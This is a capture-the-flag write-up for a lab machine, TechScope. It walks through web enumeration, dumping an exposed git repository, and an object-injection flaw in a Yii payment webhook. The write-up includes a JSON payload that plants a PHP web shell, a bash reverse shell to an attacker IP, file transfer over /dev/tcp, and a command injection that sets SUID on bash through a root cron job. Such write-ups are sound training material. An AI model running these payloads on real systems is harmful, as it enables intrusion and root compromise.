Introduction

This write-up pertains to the TechScope machine. If you need support, please open a ticket on the support channel on the Discord server.

Reconnaissance

Let’s start by enumerating the target hosts, using Nmap to identify open ports and exposed services.

nmap -p- --open --min-rate 1200 <MACHINE-IP>-sVC -vvv



Two open ports were identified: 22 (SSH) and 80 (HTTP). When sending a request to the web service using curl, a redirect to the techscope.hc domain was observed, indicating the presence of a virtual host (vhost) configured in the application.



To ensure local resolution of the identified domain, a corresponding entry was added to the /etc/hosts file, associating the target machine’s IP address with the techscope.hc domain.



The web application was accessed via port 80 (HTTP), allowing initial interaction with the interface exposed by the service.


Directory and file enumeration was performed on the web application using ffuf, employing brute-force techniques to identify hidden or undocumented resources.

ffuf -u http://techscope.hc/FUZZ -w big.txt -c -t 100 -fw 6148



During the enumeration of the web application, an exposed .git directory was identified. The presence of this directory indicates that the application’s version control repository is publicly accessible, which may allow for the extraction of source code, commit history, and potentially sensitive information
Using the git-dumper tool, it was possible to download all files from the exposed repository, allowing the application’s source code to be reconstructed from the .git directory.

python3 git_dumper.py http://techscope.hc/.git dumper




During the analysis of the obtained files, the SiteController.php file was identified in the controllers directory, which contains the actionPaymentWebhook function. This function is related to the processing of payment-related requests within the application.



The actionPaymentWebhook function uses user-controlled data to dynamically instantiate objects via Yii::createObject. The handler parameter defines the class to be loaded, while options allows for the injection of arbitrary properties during object creation.
This behavior allows an attacker to supply internal Yii Framework classes along with manipulated parameters, directly influencing the application’s internal operation.

Exploitation - obtaining the user flag

Using this vulnerability, it is possible to inject a malicious JSON object that, when processed by the application, results in files being written to the vhost directory /var/www/techscope/web. By controlling the content of this file, the attacker can insert arbitrary PHP code.
This allows commands to be executed on the system via PHP’s system function, constituting remote code execution (RCE) with a direct impact on the server.

X-Service-Token: sh0p_webhook_secret

Token: <?php system($_GET[0]); ?>

{

"handler": "yii\\log\\Dispatcher",

"options": {

"targets": [

{

"class": "yii\\log\\FileTarget",

"logFile": "/var/www/techscope/web/test1.php",

"levels": ["info", "warning", "error", "trace"]

}

]

The application returned a 200 status code along with a JSON response, indicating that the request was processed successfully and that the file was created on the system.

http://techscope.hc/test1.php?0=ls%20-alh



This established a reverse shell, allowing remote control of the compromised server.

/bin/bash -c "sh -i >& /dev/tcp/<VPN-IP>/443 0>&1"



The reverse connection was successfully established and received on port 443, allowing remote interaction with the compromised system.

script /dev/null -c bash
ctr+z
stty raw -echo;fg


The user flag is located in the / directory.



Privilege escalation - obtaining the root flag

To analyze the processes running on the target machine, a binary called pspy was transferred, used to monitor processes in real time without requiring elevated privileges.

python3 -m http.server 80



wget <VPN-IP>/pspy64





After running pspy, it was identified that the binary /usr/bin/healthcheck is executed periodically by a cron job with root privileges on the Linux system.



To allow for a more detailed analysis, the /usr/bin/healthcheck binary was transferred from the target machine to the local environment.

cat /usr/bin/healthcheck > /dev/tcp/<VPN-IP>/443

nc -lvnp 443 > healthcheck



The binary was analyzed using the Ghidra tool, allowing for inspection of its internal logic and behavior.




Analysis of the main function revealed two critical flaws: reading a configuration file at /dev/shm/check.conf with global write permissions and insecure use of the system() function with unsanitized data.
This allows for the injection of commands that will be executed as root, enabling privilege escalation, such as adding the SUID bit to bash.

echo 'http://localhost; chmod +s /bin/bash #' > /dev/shm/check.conf





The root flag is located in the /root directory.

